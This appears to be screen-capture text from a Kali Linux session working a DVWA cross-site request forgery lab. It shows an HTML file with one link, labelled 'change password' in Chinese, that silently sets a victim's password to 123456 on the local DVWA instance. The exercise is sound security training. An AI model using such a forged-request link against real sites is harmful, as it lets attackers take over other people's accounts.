 Vulnerability: Cross Site R
Settings
/home/kali/Desktop/192.168.
file:///home/kali/Desktop/192.168.31.194.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
更改密码
~/Desktop/192.168.31.194.html - Mousepad
File Edit Search View Document Help
1 <a href="http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change#">更改密码</a>
2